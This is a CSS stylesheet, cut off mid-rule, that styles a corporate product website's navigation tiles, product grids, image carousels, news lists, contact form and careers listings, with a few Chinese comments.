.mor{display:block; width:201px; height:42px; color:#fff; font-size:15px; background:#1265cf; border:solid 1px #1265cf; line-height:44px; text-align:center; margin-left:auto; margin-right:auto; margin-top:40px;}
.mor span{display:inline-block; background:url(../images/jint.png) no-repeat center right; width:128px; text-align:left;}
.mor:hover{background:#fff; color:#1265cf;}
.mor:hover span{display:inline-block; background:url(../images/jint02.png) no-repeat center right; width:128px; text-align:left;}
.ysbox{background:url(../images/gt_02.jpg) no-repeat center center; overflow:hidden;}
.ysbox .htitle h3,.ysbox .htitle span,.ysbox .htitle p{color:#fff;}
.navtp{overflow:hidden; margin-top:35px; margin-left:-15px;}
.nak{background:#fff; color:#333; width:287px; height:107px; float:left; margin-left:15px; cursor:pointer;}
.tuk{background:url(../images/pic_01.png) no-repeat center left 44px; padding-top:29px; padding-left:113px; height:78px;}
.tuk p{font-size:25px; margin-bottom:9px;}
.tuk span{font-size:13px; text-transform:uppercase;}
.navtp .hit .tuk{background: url(../images/pic_01x.png) no-repeat center left 44px; color:#fff;}
.navtp .nak:nth-child(2) .tuk{background:url(../images/pic_02.png) no-repeat center left 44px;}
.navtp .nak:nth-child(3) .tuk{background:url(../images/pic_03.png) no-repeat center left 44px;}
.navtp .nak:nth-child(4) .tuk{background:url(../images/pic_04.png) no-repeat center left 44px;}
.navtp .nak:nth-child(2).hit .tuk{background:url(../images/pic_02x.png) no-repeat center left 44px;}
.navtp .nak:nth-child(3).hit .tuk{background:url(../images/pic_03x.png) no-repeat center left 44px;}
.navtp .nak:nth-child(4).hit .tuk{background:url(../images/pic_04x.png) no-repeat center left 44px;}
.navtp .hit{background:#f50404;}
/*.prd ul li a .txt-four{
	position: absolute;
	left: 0;
	top: 0;
	width: 390px;
	height: 228px;
	text-align: center;
	color: #fff;
	background:url("../images/sds.png") no-repeat center center;
	display: none;
}*/
.prd ul li a:hover span{color: #1265cf;}
/*.prd ul li a:hover .txt-four{display: block;}*/


.dkw{margin-top:30px; overflow:hidden;}
.dkw .zhk{background:#fff; overflow:hidden; padding:24px; display:none;}
.dkw .zhk:nth-child(1){display:block;}
.zhkfl{width:543px; overflow:hidden;}
.zhkfl img{display:block; width:543px; height:396px;}
.zhkfr{width:580px; overflow:hidden;}
.zhkfr h4{font-size:30px; color:#1265cf; font-weight:600; margin-top:10px;}
.zhkfr span{font-size:18px; color:#737373; font-weight:400; margin-left:18px;}

.zhkfr span.tip{position:relative; display:block; color:#bbc3da; font-size:60px; font-weight:600; height:105px; margin-left:0;}
.zhkfr span.tip:after {
    content: '';
    position: absolute;
	height:38px;
	width:2px;
	background:#006abe;
	bottom: 0;
	left:12px;
    z-index: 1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.zhkfr p{font-size:14px; color:#737373; line-height:30px; margin-top:30px;
    overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 3;
  -moz-box-orient: vertical;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal; 
}
.phfl{background:#e8f2fb;}
.phf{background:url(../images/sq_14.jpg) no-repeat center center; width:301px; height:53px; font-size:28px; color:#1265cf; font-style:italic; font-weight:600; padding-top:26px; padding-left:124px; margin-top:50px;}
.scrollBox{position:relative; margin-top:44px;}
.scrollBox .piclist{ overflow:hidden; zoom:1;}
.scrollBox .ohbox{overflow:hidden; position:relative; padding-left: 39px;}
.scrollBox {position:relative;overflow:hidden;zoom:1;}
.scrollBox .piclist li{float:left; display:inline; width:360px;background:#fff;margin-right:20px;}
.scrollBox .piclist li a{display: block; position: relative;}
.scrollBox .piclist li a .txt-four{
	position: absolute;
	left: 0;
	top: 0;
	width: 362px;
	height: 242px;
	text-align: center;
	color: #fff;
	background:url("../images/sd.png") no-repeat center center;
	display: none;
}
.scrollBox .piclist li img{border:1px solid #c9bea9; display:block; width:360px; height:240px;}
.scrollBox .piclist li span{display:block;text-align:center; font-size:18px; margin-top:20px;}
.scrollBox .pageBtn span{ background:url(../images/bntBg.png) no-repeat; display:block;width:34px;height:34px;position:absolute;top:100px;cursor:pointer;text-indent:-999em;overflow:hidden; }
.scrollBox .piclist li a:hover .txt-four{display: block;}
.scrollBox .piclist li a:hover span{color: #1265cf;}
.scrollBox .pageBtn .prev{left:0;background-position:-11px -82px ;}
.scrollBox .pageBtn .next{right:0;background-position:-51px -82px ;}
.scrollBox .pageBtn .list{display:none;}
.abkfr h4{font-size:30px; color:#1265cf; font-weight:600; position:relative; padding-bottom:20px; margin-top:20px;}
.abkfr h4:after{ content: '';
    position: absolute;
	height:4px;
	width:48px;
	background:#1265cf;
	bottom: 0;
	left:0;
    z-index: 1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
	}
.abk{overflow:hidden; padding:23px; background:#fff; margin-top:50px;}
.abfl{width:570px;}
.abfl img{display:block; width:570px; height:376px;}
.abkfr{width:560px;}
.abkfr p{ font-size:15px; color:#6b6b6b; line-height:32px; margin-top:28px;
    overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 6;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 6;
  -moz-box-orient: vertical;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal; 
}
.lik{overflow:hidden;}
.lik a{float:left; margin-top:30px;}
.lik a:nth-child(1){width:144px; height:44px; display:block; border:solid 1px #1265cf; text-align:center; line-height:44px; color:#1265cf; font-size:15px;}
.lik a:nth-child(2){width:144px; height:44px; display:block; border:solid 1px #1265cf; text-align:center; line-height:44px; color:#fff; font-size:15px; background:#1265cf; margin-left:20px;}
.lik a:nth-child(1):hover{background:#1265cf; color:#fff;}
.lik a:nth-child(2):hover{background:#fff; color:#1265cf;}
.shuzi{background:url(../images/csk_11.jpg) no-repeat top center; overflow:hidden; padding-top:100px; padding-bottom:50px; position:relative; z-index:-1; margin-top:-45px;}
.shuzi .zhek{float:left; width:300px; text-align:center; color:#fff;}
.shuzi .zhek .numscroller{font-size:48px; font-weight:600;}
.shuzi .zhek h4{font-size:17px; margin-top:15px;}
.newk{overflow:hidden; margin-top:50px;}
.tid{overflow:hidden;}
.tid h4{float:left; font-size:20px; color:#1265cf; font-weight:600; position:relative; padding-bottom:12px;}
.tid h4:after{ content: '';
    position: absolute;
	height:3px;
	width:90px;
	background:#1265cf;
	bottom: 0;
	left:0;
    z-index: 1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
	}
.tid a{display:block; width:20px; height:20px; border:solid 1px #bdbdbd; text-align:center; line-height:20px; color:#bdbdbd; font-size:18px; float:right;}
.tid a:hover{border:solid 1px #1265cf; color:#1265cf;}
.nefl{width:722px; overflow:hidden; padding:33px; background:#f4f4f4;}
.xwim{margin-top:29px; overflow:hidden;}
.xwim a{display:block; overflow:hidden;}
.xwim a:hover .frd h4{color:#1265cf;}
.fld{width:344px;}
.frd{width:340px;}
.frd h4{font-size:18px; color:#333; margin-bottom:10px; margin-top:13px;
     overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 1;
  -moz-box-orient: vertical;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal; 
}
.frd span{font-size:12px; color:#999;}
.frd p{font-size:14px; color:#666; line-height:24px; margin-top:30px;
   overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 3;
  -moz-box-orient: vertical;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal; 
}
.lied{margin-top:15px; overflow:hidden;}
.lied li{overflow:hidden; margin-top:20px;}
.lied li a{position:relative; background:url(../images/ng_11.jpg) no-repeat center left; font-size:15px; color:#666; padding-left:15px; padding-right:100px;
    overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 1;
  -moz-box-orient: vertical;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal; 
}
.lied li a span{position:absolute; right:0; top:1px; font-size:12px; color:#999;}
.lied li a:hover{color:#1265cf;}
.nefr{width:310px; padding:0 25px; overflow:hidden; position:relative;}
.nefr:after{ content: '';
    position: absolute;
	height:196px;
	width:360px;
	background:#464646;
	top:0;
	left:0;
    z-index: 1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
	}
.toup{overflow:hidden; position:relative; z-index:2; margin-top:30px;}
.toup h4{font-size:18px; color:#fff; float:left;}
.toup a{color:#fff; float:right; width:20px; height:20px; border:solid 1px #fff; font-size:18px; text-align:center; line-height:18px;}
.toup a:hover{border:solid 1px #1265cf; color:#1265cf;}
.xunk ul li a{background:url(../images/ng_11.jpg) no-repeat center left; padding-left:18px; font-size:14px; color:#666;
    overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 1;
  -moz-box-orient: vertical;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal; 
}
.xunk ul li a:hover{color:#1265cf;}
.xiaw{position:relative; z-index:2; margin-top:28px;}
.xunk ul li{margin-top:20px;}
.tupd img{max-width:100%; display:block; margin-left:auto; margin-right:auto; border:solid 2px #1265cf;}
.nkh{overflow:hidden; padding:35px 0 60px 0;}
.nkhp{overflow:hidden; padding:35px 0 40px 0;}
.nkhv{overflow:hidden; padding:35px 0 40px 0;}
.nkh img{max-width:100%; display:block; margin-left:auto; margin-right:auto;}
.jdw{
    line-height: 30px;
	margin-bottom:15px;
}
.ts{text-align:center;font-size: 16px;color: #636363;}
#map{width:1198px;height:358px;border:#ccc solid 1px;font-size:12px;}
.xinxk{overflow:hidden;}
.xinxk h3{color: #1265cf; font-size: 35px; text-align:center;}
.sang{overflow:hidden;}
.sang ul li{width:380px; float:left; margin-left:30px; text-align:center;}
.sang ul{margin-left:-30px;}
.sang ul li img{display:block; margin-left:auto; margin-right:auto;}
.sang ul li p{ font-size:18px; color:#545454; text-align:center; margin-top:30px;}
.shipin{margin-bottom:20px;}
.nkhd{overflow:hidden; padding:50px 0 50px 0;}
.mctop{font-size: 30px; color:#1265cf; padding-bottom: 15px; border-bottom: 1px solid #1265cf; margin-bottom:20px; margin-top:40px;}
.cptrxt p{
	font-size: 18px;
    color: rgb(50, 50, 50);
    text-align: left;
    font-family: 微软雅黑;
    text-indent: 40px;
    word-break: break-all;
    line-height: 30px;
	margin-bottom:15px;
}
.nkhq{overflow:hidden; padding:0 0 50px 0;}
.nkhq img{max-width:100%;}
.nkhw{overflow:hidden; padding:35px 0 50px 0;}
.nkhw img{max-width:100%;}
.nkhw{ line-height:30px;}
.prd{overflow:hidden;}
.prdn ul li{width:294px; float:left; text-align:center; margin-left:8px; margin-bottom:26px;}
.prdn ul li a{overflow:hidden; display:block; position: relative;}
.prdn ul li a img{width: 292px; height: 203px; display:block; border:0;}
.prdn .dkh{width:292px; border: solid 1px #eee; overflow:hidden;}
.prdn ul{margin-left:-8px; overflow:hidden;}
.prdn ul li a span{font-size:16px; padding-top:20px;
   overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 1;
  -moz-box-orient: vertical;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal;  
}
.prdn ul li a .txt-four{
	position: absolute;
	left: 0;
	top: 0;
	width: 390px;
	height: 228px;
	text-align: center;
	color: #fff;
	background:url("../images/sds.png") no-repeat center center;
	display: none;
}
.prdn ul li a:hover span{color: #1265cf;}
.prdn ul li a:hover .txt-four{display: block;}
.page{text-align:center; margin-top:30px; overflow: hidden;}
.page a,.page span{display:inline-block; padding:8px 10px; border:solid 1px #eee; text-align:center; font-size:15px; color:#454545; margin:0 3px;}
.page a:hover,.page span{ background:#1265cf; color:#fff; border:solid 1px #1265cf;}

.chpbox{overflow: hidden; padding-top: 52px;}
.chpbox .tit{text-align: center;}
.chpbox .tit h2 {
    color: #2662ae;
    font-size: 37px;
    line-height: 37px;
    margin-bottom: 20px;
	font-weight: 600;
}
.chpbox .tit p {
    color: #666666;
	background: url("../images/titbg.png") top center no-repeat;
    font-size: 18px;
    line-height: 18px;
}
.chpbox .chlieb{overflow: hidden; margin-top: 38px;}
.chlfl {
    width: 253px;
    background: url("../images/promenu.png") top center no-repeat #fff;
    padding-top: 70px;
}
.chnav{
    width: 238px;
    margin: 0 auto;
    border-radius: 4px;
    padding: 20px 17px;
    overflow: hidden;
    height: 415px;
    box-sizing: border-box;
	overflow-y: scroll; /* 使得内容垂直滚动 */
    scrollbar-gutter: stable; /* 确保滚动条始终显示 */
}
.chnav li {
    width: 100%;
    margin-bottom: 13px;
}
.chnav li a.a{
    height: 38px;
    color: #000000;
    font-size: 14px;
    background: url(../images/s1.png) #eaeaea no-repeat 31px center;
    padding-left: 54px;
    display: block;
    line-height: 38px;
}
.chnav li .sec li {
    background: #eaeaea;
    margin-left: 5px;
    line-height: 32px;
    height: 32px;
    margin-bottom: 10px;
    width: 182px;
}
.chnav li .sec li a {
    color: #000;
    font-size: 13px;
    padding-left: 41px;
	padding-right: 10px;
    display: block;
    line-height: 32px;
	overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    display: -moz-box;
    -moz-line-clamp: 1;
    -moz-box-orient: vertical;
    word-wrap: break-word;
    word-break: break-all;
    white-space: normal; 
}
.chnav li .sec li a:first-of-type {
    margin-top: 8px;
}
.chnav li a.a:hover{background: url("../images/s2.png") #508ddb no-repeat 31px center; color: #fff;}
.chnav li .sec li a:hover{color: #508ddb;}
.chnav li .sec{display: none;}
.chnav li:hover .sec{display: block;}

.chdian{
    width: 100%;
    background: #2662ae;
    text-align: center;
    padding: 41px 0 25px;
}
.chdian h3 {
    color: #ffffff;
    font-size: 14px;
    line-height: 14px;
	margin-bottom: 28px;
}
.chdian span {
    color: #ffffff;
    font-size: 25px;
    margin: 8px 0 20px;
	display: block;
	font-weight: 600;
}
.chdian a{
    width: 157px;
    height: 30px;
	display: block;
    line-height: 30px;
    margin: 0 auto;
    background: #fff;
    border-radius: 18px;
    text-align: center;
    font-size: 14px;
    color: #000000;
}

.chlfr ul li{
    width: 300px;
    box-sizing: border-box;
    float: left;
    overflow: hidden;
    margin-right: 10px;
    text-align: center;
}
.chlfr ul li a{display: block; overflow: hidden;}
.chlfr ul li a img{display: block; width: 298px; height: 298px; border: 1px solid #e5e5e5;}
.chlfr ul{margin-left: -10px; overflow: hidden;}
.chlfr {
    width: 923px;
}
.chlfr li h3 {
    line-height: 37px;
    font-size: 14px;
    color: #000000;
    font-weight: 500;
}
.chlfr ul li a:hover img{border: 1px solid #2662ae;}
.chlfr ul li a:hover h3{color: #2662ae;}
.guangao{background: url("../images/guang.jpg") no-repeat center center; overflow: hidden; height: 209px; margin-top: 44px;}
.zhdian{text-align: center; color: #fff; margin-top: 138px;}
.zhdian h3{display: inline-block; font-size: 20px;}
.zhdian span{display: inline-block; font-size: 30px; font-weight: 600; font-style: oblique; color: #f4bf1b;}


.prdk ul li{width:283px; float:left; text-align:center; margin-left:20px; margin-bottom:26px;}
.prdk ul li a{overflow:hidden; display:block; position: relative;}
.prdk ul li a img{width:279px; height:279px; display:block; border:0;}
.prdk .dkh{width:279px; border: solid 2px #eee; overflow:hidden;}
.prdk ul{margin-left:-20px; overflow:hidden;}
.prdk ul li a span{font-size:16px; padding-top:20px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 1;
  -moz-box-orient: vertical;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal;  
}
.prdk ul li a .txt-four{
	position: absolute;
	left: 0;
	top: 0;
	width: 360px;
	height: 240px;
	text-align: center;
	color: #fff;
	background:url("../images/sd.png") no-repeat center center;
	display: none;
}
.prdk ul li a:hover .dkh{border: solid 2px #1265cf;}
.prdk ul li a:hover span{color: #1265cf;}
.prdk ul li a:hover .txt-four{display: block;}

.tit{text-align: center;}
.tit h2 {
    color: #2662ae;
    font-size: 37px;
    line-height: 37px;
    margin-bottom: 20px;
	font-weight: 600;
}
.tit p {
    color: #666666;
	background: url("../images/titbg.png") top center no-repeat;
    font-size: 18px;
    line-height: 18px;
}

/* 本例子css */
		.picMarquee-left{ width:1200px;  overflow:hidden; position:relative; margin-top: 30px;}
		.picMarquee-left .hd{ overflow:hidden;}
		.picMarquee-left .hd .prev{ display:block;  width:48px; height:46px; overflow:hidden;
			 cursor:pointer; background:url("../images/right4.jpg") no-repeat; position: absolute; right: 0; top: 122px; z-index: 99;}
        .picMarquee-left .hd .next{ display:block;  width:48px; height:46px; overflow:hidden;
			 cursor:pointer; background:url("../images/left4.jpg") no-repeat; position: absolute; left: 10px; top: 122px; z-index: 99;}
		.picMarquee-left .hd .prevStop{ background-position:-60px 0; }
		.picMarquee-left .hd .nextStop{ background-position:-60px -50px; }
		.picMarquee-left .bd{ padding:10px;   }
		.picMarquee-left .bd ul{ overflow:hidden; zoom:1; }
		.picMarquee-left .bd ul li{ margin:0 8px; float:left; _display:inline; overflow:hidden; text-align:center;  }
		.picMarquee-left .bd ul li .pic{ text-align:center; }
		.picMarquee-left .bd ul li .pic img{ width:285px; height:285px; display:block;}
		.picMarquee-left .bd ul li .pic a:hover img{ border-color:#999;  }
		.picMarquee-left .bd ul li .title{ line-height:24px; margin-top: 10px;}
.cgong{overflow: hidden; padding-top: 44px;}
.boxt{
	width: 1000px;
    margin: 0 auto;
    font-size: 16px;
    line-height: 30px;
    color: #464545;
	margin-top: 30px;
}

/* 本例子css */
		.picMarquee-left02{ width:1200px;  overflow:hidden; position:relative; margin-top: 12px;}
		.picMarquee-left02 .hd{ overflow:hidden;}
		.picMarquee-left02 .hd .prev{ display:block;  width:48px; height:46px; overflow:hidden;
			 cursor:pointer; background:url("../images/right4.jpg") no-repeat; position: absolute; right: 0; top: 122px; z-index: 99;}
        .picMarquee-left02 .hd .next{ display:block;  width:48px; height:46px; overflow:hidden;
			 cursor:pointer; background:url("../images/left4.jpg") no-repeat; position: absolute; left: 10px; top: 122px; z-index: 99;}
		.picMarquee-left02 .hd .prevStop{ background-position:-60px 0; }
		.picMarquee-left02 .hd .nextStop{ background-position:-60px -50px; }
		.picMarquee-left02 .bd{ padding:10px;   }
		.picMarquee-left02 .bd ul{ overflow:hidden; zoom:1; }
		.picMarquee-left02 .bd ul li{ margin:0 8px; float:left; _display:inline; overflow:hidden; text-align:center;  }
		.picMarquee-left02 .bd ul li .pic{ text-align:center; }
		.picMarquee-left02 .bd ul li .pic img{ width:285px; height:392px; display:block;}
		.picMarquee-left02 .bd ul li .pic a:hover img{ border-color:#999;  }
		.picMarquee-left02 .bd ul li .title{ line-height:24px; margin-top: 10px;}

.box5bg{background: url("../images/about.png") no-repeat center center; overflow: hidden; padding-top: 35px; padding-bottom: 44px; margin-top: 30px;}
.zhedk{overflow: hidden; margin-top: 44px; padding-bottom: 15px;}

.prdkz{margin-top: 35px;}
.prdkz ul li{width:283px; float:left; text-align:center; margin-left:20px; margin-bottom:26px;}
.prdkz ul li a{overflow:hidden; display:block; position: relative;}
.prdkz ul li a img{width:279px; height:203px; display:block; border:0;}
.prdkz .dkh{width:279px; border: solid 2px #eee; overflow:hidden;}
.prdkz ul{margin-left:-20px; overflow:hidden; }
.prdkz ul li a span{font-size:16px; padding-top:20px;
   overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  display: -moz-box;
  -moz-line-clamp: 1;
  -moz-box-orient: vertical;
  word-wrap: break-word;
  word-break: break-all;
  white-space: normal;  
}
.prdkz ul li a:hover span{color: #1265cf;}
.prdkz ul li a:hover .dkh{border: solid 2px #1265cf;}

.topnav a{display:inline-block; width:144px; height:40px; border:solid 1px #1265cf; font-size:17px; color:#1265cf; margin-left:5px; margin-right:5px; line-height:38px;}
.topnav a:hover,.topnav a.actid{ background:#1265cf; color:#fff; border:solid 1px #1265cf;}
.topnav{text-align:center; margin-top:30px;}
.zsdw{margin-top:15px; overflow:hidden; margin-bottom:20px; overflow:hidden;}
.zsdw li{overflow:hidden; margin-top:20px;}
.zsdw li a{display:block; position:relative; background:url(../images/ng_11.jpg) no-repeat center left; font-size:15px; color:#666; padding-left:15px;}
.zsdw li a span{position:absolute; right:0; top:1px; font-size:12px; color:#999;}
.zsdw li a:hover{color:#1265cf;}
.lxfr img{display:block; width:120px; height:120px;}
.aytitle{overflow:hidden;}
.aytitle h3{ font-size:30px; color:#333; text-align:center; position:relative; padding-bottom:15px; font-weight:600;}
.aytitle h3:after{ content: '';
    position: absolute;
	height:2px;
	width:50px;
	background:#1265cf;
	bottom:0;
	left:50%;
	margin-left:-25px;
    z-index: 1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.tuimg{overflow:hidden; margin-top:35px;}
.tuimg img{max-width:650px; display:block; margin-left:auto; margin-right:auto;}

.gybox{overflow:hidden; margin-top: 15px;}
.gyimfl{width: 870px;}
.gyfl{width: 420px; float: left;}
.gyfr{width: 413px; font-size: 15px; line-height: 28px; float: right;}
.gyfr p{
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 7;
	-webkit-box-orient: vertical;
	display: -moz-box;
	-moz-line-clamp: 7;
	-moz-box-orient: vertical;
	word-wrap: break-word;
	word-break: break-all;
	white-space: normal; 
}
.gybo{overflow: hidden; padding-top: 20px;}
.gyfr a{display: block; float: right; color: #e8a100;}

.gytext{width: 290px;}
.qibox{border: solid 1px #d3d3d3; overflow: hidden; padding: 12px 20px; margin-top: 20px; line-height: 28px; min-height: 200px;}

.xw1{overflow:hidden; margin-top:30px;}
.xw1 li {
    height: 140px;
    margin: 0px 20px 20px;
}
.xw1 li a {
    background: #f2f2f2;
    display: block;
    padding: 25px 15px;
	overflow:hidden;
}
.xw1 li .sj1 {
    width: 162px;
    height: 90px;
    padding-left: 34px;
    font-weight: bolder;
    box-sizing: border-box;
    font-size: 14px;
    color: #1265cf;
    float: left;
    border-right: 1px solid #dcdcdc;
}
.xw1 li .sj1 h1 {
    font-size: 30px;
    line-height: 42px;
    margin-bottom: 0px;
    font-weight: bolder;
    margin: 10px 0 0;
}
.xw1 li .sj1 p {
    border-bottom: 2px solid #1265cf;
    display: table;
}
.xw1 li .xw_z {
    float: left;
    margin: 0px 20px;
    width: 800px;
    height: 90px;
    color: #747474;
    font-size: 12px;
    line-height: 22px;
}
.xw1 li .xw_z h1 {
    font-size: 16px;
    color: #313131;
    font-weight: bolder;
    line-height: 30px;
    margin-bottom: 6px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -moz-box;
	-moz-line-clamp: 1;
	-moz-box-orient: vertical;
	word-wrap: break-word;
	word-break: break-all;
	white-space: normal; 
  
}
.xw1 li .xw_z h2 {
    font-size: 12px;
    line-height: 22px;
    height: 44px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	display: -moz-box;
	-moz-line-clamp: 2;
	-moz-box-orient: vertical;
	word-wrap: break-word;
	word-break: break-all;
	white-space: normal; 
}
.xw1 li a:hover {
    background: #1265cf;
	color:#fff;
}
.xw1 li a .jt {
    background: url(../images/jt3.png) no-repeat center center;
    float: right;
    width: 37px;
    height: 90px;
    margin-right: 30px;
}
.xw1 li a:hover .sj1,.xw1 li a:hover .xw_z,.xw1 li a:hover .xw_z h1{color:#fff;}
.titled h2{font-size:30px; color:#1265cf; margin-bottom: 18px;}
.titled{text-align:center; border-bottom:solid 1px #1265cf; padding-bottom:25px; }
.titled p{color:#666; margin-top:10px; font-size:15px;}
.tufont{line-height:30px; margin-top: 25px;}
.tufontd{line-height:30px; margin-top:30px; font-size:14px;}
.textd{color: #999; line-height:28px; margin-top:30px;}
.textd a:hover{color:#1265cf;}
.tops{overflow:hidden; margin-left:-30px; margin-bottom:30px;}
.tops .form-control{
	background: #fff;
    border: 1px solid #c0bec0;
    width: 435px;
    height: 48px;
    line-height: 48px;
    padding-left: 15px;
    font-size: 14px;
    color: #bbbbbb;
    float: left;
	margin-left:30px;
}
.topb textarea{
	border: 1px solid #c0bec0;
	width: 903px;
    height: 200px;
	font-size: 14px;
    color: #757575;
    padding: 15px;
}
.btn-default {
    width: 240px;
    font-size: 16px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    display: block;
    background: #1265cf;
    border-radius: 5px;
    color: #fff;
    margin: 40px auto 0 auto;
}
.btn-default:hover{background: #fab600;}
.bdf{width:937px; margin-left:auto; margin-right:auto; margin-top:30px; padding-bottom: 60px;}
.prodm img{display:block; margin-left:auto; margin-right:auto; width:650px; border:solid 1px #cdcdcd;}

.gsjbox{overflow:hidden; padding-top:20px;}
.gsj_fl{width:872px; float:left;}
.gsj_fr{width:290px; float:right;}
.zhtext{font-size:15px; line-height:33px; color:#313131; margin-top:18px;
    overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 6;
	-webkit-box-orient: vertical;
	display: -moz-box;
	-moz-line-clamp: 6;
	-moz-box-orient: vertical;
	word-wrap: break-word;
	word-break: break-all;
	white-space: normal;
}
.aboutfl{overflow:hidden; margin-top:20px;}
.aboutfl .aboimg{display:block; overflow:hidden; float:left;}
.aboutfl img{display:block; float:left; width:422px; height:230px;}
.font_tex{width:423px; float:right; color:#313131; line-height:28px; font-size:15px; position:relative;}
.font_tex a{color:#1265cf; position:absolute; right:0; bottom:0; display:block; background:#fff; overflow:hidden; padding-left: 3px;}
.font_tex p{
	font-size:16px; 
	line-height:33px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 7;
	-webkit-box-orient: vertical;
	display: -moz-box;
	-moz-line-clamp: 7;
	-moz-box-orient: vertical;
	word-wrap: break-word;
	word-break: break-all;
	white-space: normal;
  }
  .font_tex a:hover{text-decoration:underline;}
  .zhimg a{display:block; border:solid 1px #d3d3d3; overflow:hidden; padding:14px 6px; margin-top:23px;}
  .zhimg img{width:275px; height:199px;}
  .nedk{width:370px; background:url(../images/gg_03.png) no-repeat top right; float:left; padding-left:30px; border-top:solid 7px #f4f6f6; padding-top:15px; padding-bottom:45px; overflow:hidden;}
  .new_box{overflow:hidden; margin-top:40px;}
  .gsk{overflow:hidden; color:#999; font-size:12px;}
  .gsk h3{font-size:16px; color:#1265cf; float:left;}
  .gsk h3 span{color:#999; text-transform: uppercase; font-size:12px;}
  .gsk h3 i{display:inline-block; margin-left:5px; margin-right:5px;}
  .gsk a{display: block;float: right;font-size: 12px;margin-top: 5px; margin-right:40px;}
  .gsk a:hover{color:#1265cf;}
  .gsim{overflow:hidden; margin-top:20px;}
.gsim a{display: block; overflow: hidden; margin-bottom: 10px;}
  .nedk ul li a{line-height:32px; height:32px; display:block; position:relative; color:#666; overflow:hidden; padding-right:100px; font-size:14px; background:url(../images/yy_03.jpg) no-repeat center left;
      padding-left:10px;
      overflow: hidden;
	  text-overflow: ellipsis;
	  display: -webkit-box;
	  -webkit-line-clamp: 1;
	  -webkit-box-orient: vertical;
	  display: -moz-box;
	  -moz-line-clamp: 1;
	  -moz-box-orient: vertical;
	  word-wrap: break-word;
	  word-break: break-all;
	  white-space: normal;
  }
  .nedk ul li a:hover{color:#1265cf; background:url(../images/yy_04.jpg) no-repeat center left; text-decoration:underline;}
  .nedk ul li a span{ position:absolute; right:0; top:0;}
  .nedk ul{width:332px;}
  .new_box .nedk:nth-child(3){background:none;}
  .lxdk{color:#666; font-size:14px; line-height:32px;}
  .abouk{overflow:hidden; padding-top:30px;}
  .zizhi,.cpju{margin-top:35px;}

/*人才战略*/
    .list_dl{overflow:hidden; margin-bottom:25px;}
	.list_dt{
    background: #f2f2f2;
    color: #000;
    width: 1140px;
    padding: 0 40px 0 20px;
    height: 56px;
    line-height: 56px;
    cursor: pointer;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    position: relative;
	margin-bottom: 10px;
}
.list_dt .x01{width:558px; padding-left:30px; display:inline-block; float:left; padding-right:50px;
    overflow:hidden;
    text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -moz-box;
	-moz-line-clamp: 1;
	-moz-box-orient: vertical;
	word-wrap: break-word;
	word-break: break-all;
	white-space: normal;
}
.list_dt .x02{width:280px; display:inline-block;}
.list_dt .x03{width:208px; display:inline-block;}

.list_dt:hover{
    background: #e8a100;
	color:#fff;
}
.list_dt:hover ._after{
    display: block;
    width: 3px;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: #fabe00;
}
#open{
    background: #e8a100;
	color:#fff;
}
#open ._after{
    display: block;
    width: 3px;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: #fabe00;
}
.list_dt_icon{
    position: absolute;
    right: 28px;
    top: 13px;
    display: block;
    width: 30px;
    height: 30px;
    background: url("../images/hr_01.png") no-repeat;
}
#open .list_dt_icon{
    background: url("../images/hr_02.png") no-repeat;
}
.list_dt:hover .list_dt_icon{
